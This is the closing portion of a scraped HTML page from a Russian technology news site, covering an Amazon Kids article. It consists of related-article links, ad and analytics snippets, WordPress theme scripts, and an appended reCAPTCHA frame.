                <h3 class="entry-title td-module-title"><a href="https://1informer.com/kosmos/teleskop-habbl-predstavil-unikalnyj-snimok-komety-neowise-20219" rel="bookmark" title="Телескоп Хаббл представил уникальный снимок кометы Neowise">Телескоп Хаббл представил уникальный снимок кометы Neowise</a></h3>                                <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-24T17:30:32+00:00" >August 24, 2020</time></span>                <div class="td-module-comments"><a href="https://1informer.com/kosmos/teleskop-habbl-predstavil-unikalnyj-snimok-komety-neowise-20219#respond">0</a></div>            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_uid_32_696cb58f20519_rand td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_696cb58f20519" >
<style>
/* custom css */
.td_uid_32_696cb58f20519_rand .td-block-title a,
				.td_uid_32_696cb58f20519_rand .td-block-title span {
					font-size:20px !important;
				}
</style><script>var block_td_uid_32_696cb58f20519 = new tdBlock();
block_td_uid_32_696cb58f20519.id = "td_uid_32_696cb58f20519";
block_td_uid_32_696cb58f20519.atts = '{"limit":"6","category_ids":"7,49,51,52,54,55","custom_title":"\u0410 \u0442\u0430\u043a \u0436\u0435:","block_template_id":"td_block_template_17","sort":"random_posts","mx4_tl":"10","mx4f_title_font_style":"","mx4f_title_font_weight":"","f_header_font_transform":"","f_header_font_weight":"","f_header_font_style":"","f_header_font_size":"20","separator":"","custom_url":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_696cb58f20519_rand","tdc_css_class":"td_uid_32_696cb58f20519_rand","tdc_css_class_style":"td_uid_32_696cb58f20519_rand_style"}';
block_td_uid_32_696cb58f20519.td_column_number = "1";
block_td_uid_32_696cb58f20519.block_type = "td_block_15";
block_td_uid_32_696cb58f20519.post_count = "6";
block_td_uid_32_696cb58f20519.found_posts = "4946";
block_td_uid_32_696cb58f20519.header_color = "";
block_td_uid_32_696cb58f20519.ajax_pagination_infinite_stop = "";
block_td_uid_32_696cb58f20519.max_num_pages = "825";
tdBlocksArray.push(block_td_uid_32_696cb58f20519);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>А так же:</span></h4></div><div id=td_uid_32_696cb58f20519 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/microsoft-raskryla-prakticheski-vse-podrobnosti-kasatelno-novogo-xbox-13622" rel="bookmark" class="td-image-wrap" title="Microsoft раскрыла практически все подробности касательно нового Xbox"><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft раскрыла практически все подробности касательно нового Xbox" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/03/XboxSeriesX_Tech_Ext_Storage_MKT_16x9_RGB.png-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/microsoft-raskryla-prakticheski-vse-podrobnosti-kasatelno-novogo-xbox-13622" rel="bookmark" title="Microsoft раскрыла практически все подробности касательно нового Xbox">Microsoft раскрыла практически все подробности касательно нового Xbox</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/internet/facebook-dobavlyaet-novyj-rezhim-soobshhenij-v-messenger-23235" rel="bookmark" class="td-image-wrap" title="Facebook добавляет новый режим сообщений в Messenger"><img class="entry-thumb" src="[data-uri]" alt="" title="Facebook добавляет новый режим сообщений в Messenger" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/11/messenger-4-3-tabs-android_large-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/internet/facebook-dobavlyaet-novyj-rezhim-soobshhenij-v-messenger-23235" rel="bookmark" title="Facebook добавляет новый режим сообщений в Messenger">Facebook добавляет новый режим сообщений в Messenger</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/smartphones/dizajn-oneplus-8t-teper-izvesten-22004" rel="bookmark" class="td-image-wrap" title="Дизайн OnePlus 8T теперь известен"><img class="entry-thumb" src="[data-uri]" alt="" title="Дизайн OnePlus 8T теперь известен" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/10/8t.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/smartphones/dizajn-oneplus-8t-teper-izvesten-22004" rel="bookmark" title="Дизайн OnePlus 8T теперь известен">Дизайн OnePlus 8T теперь известен</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/technologii/elektrovelosipedy-brompton-electric-priznany-neispravnymi-29078" rel="bookmark" class="td-image-wrap" title="Электровелосипеды Brompton Electric признаны неисправными"><img class="entry-thumb" src="[data-uri]" alt="" title="Электровелосипеды Brompton Electric признаны неисправными" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2021/04/db81c410-a383-11eb-bfd6-9231170f48aa.cf_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/elektrovelosipedy-brompton-electric-priznany-neispravnymi-29078" rel="bookmark" title="Электровелосипеды Brompton Electric признаны неисправными">Электровелосипеды Brompton Electric признаны неисправными</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/izobretenija/sozdan-avtomaticheskij-tualet-dlya-pitomtsev-8709" rel="bookmark" class="td-image-wrap" title="Создан автоматический туалет для питомцев"><img class="entry-thumb" src="[data-uri]" alt="" title="Создан автоматический туалет для питомцев" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2019/11/maxresdefault-1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/izobretenija/sozdan-avtomaticheskij-tualet-dlya-pitomtsev-8709" rel="bookmark" title="Создан автоматический туалет для питомцев">Создан автоматический туалет для питомцев</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://1informer.com/smartphones/novyj-smartfon-oppo-budet-imet-samuyu-bystruyu-besprovodnuyu-zaryadku-14786" rel="bookmark" class="td-image-wrap" title="Новый смартфон Oppo будет иметь самую быструю беспроводную зарядку"><img class="entry-thumb" src="[data-uri]" alt="" title="Новый смартфон Oppo будет иметь самую быструю беспроводную зарядку" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/04/777-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://1informer.com/smartphones/novyj-smartfon-oppo-budet-imet-samuyu-bystruyu-besprovodnuyu-zaryadku-14786" rel="bookmark" title="Новый смартфон Oppo будет иметь самую быструю беспроводную зарядку">Новый смартфон Oppo будет иметь самую быструю беспроводную зарядку</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 td_uid_33_696cb58f24732_rand td_block_template_5 ">

<style>
/* custom css */
.td_uid_33_696cb58f24732_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_33_696cb58f24732_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="8332592186"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

</div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Роман Розенталь"></span><meta itemprop="datePublished" content="2020-09-15T17:30:13+00:00"><meta itemprop="dateModified" content="2020-09-15T07:24:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-272x90-morkovnui-1.png"></span><meta itemprop="name" content="1Informer | новости, гаджеты, технологии"></span><meta itemprop="headline" content="Amazon расширяет и улучшает функционал проекта Amazon Kids"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2.jpg"><meta itemprop="width" content="1212"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://1informer.com/"><img class="td-retina-data" src="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-white.png" data-retina="https://1informer.com/wp-content/uploads/2019/02/logo-1informer-544x180-morkovnui-white-1.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>НАСЧЕТ НАС</span></div>1informer.com - ваш сайт новостей высоких технологий, девайсов, науки и космоса. Мы предоставляем вам последние новости и видео прямо из эпицентра IT-индустрии.<div class="footer-email-wrap">Свяжитесь с нами: <a href="/cdn-cgi/l/email-protection#5061393e363f223d35227e393e363f10373d31393c7e333f3d"><span class="__cf_email__" data-cfemail="f0c1999e969f829d9582de999e969fb0979d91999cde939f9d">[email&#160;protected]</span></a></div></aside></div>        </div>
    </div>
</div>



	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menyu-dlya-podvala-container"><ul id="menu-menyu-dlya-podvala" class="td-subfooter-menu"><li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4035"><a href="https://1informer.com/">Главная</a></li>
<li id="menu-item-5344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5344"><a href="https://1informer.com/redaktsiya">Редакция</a></li>
<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4027"><a href="https://1informer.com/kontakty-2">Контакты</a></li>
<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4029"><a href="https://1informer.com/pravila-ispolzovaniya-informatsii">Правила использования информации</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 1Informer 2019 - Использование материалов разрешается при условии<br> размешения ссылки ( онлайн-издания гиперссылки ) на 1informer.com.                </div>
            </div>
        </div>
    </div>





</div><!--close td-outer-wrap-->




<center><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></center>







    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696cb58f2b632
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/1informer.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rating_form_script = {"ajaxurl":"https:\/\/1informer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/rating-form/assets/js/front.js?ver=1.5.2'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.1.3.23.min.js'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.8,'showCloseButton':true,'width':500,'height':340,'padding':5,'margin':20,'centerOnScroll':true,'enableEscapeButton':false,'autoScale':false,'speedIn':500,'speedOut':400 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'image','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'inside','titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':true,'hideOnContentClick':true,'titleShow':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?([^&]*)&?v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script async="async" type='text/javascript' src='https://1informer.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://1informer.com/wp-content/uploads/2020/01/78.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_12_696cb58f122a2_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://1informer.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://1informer.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449e38b3936043e5ade17657aecae2c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E_2ONGywCS8OCwAg0ykqdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732052090');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>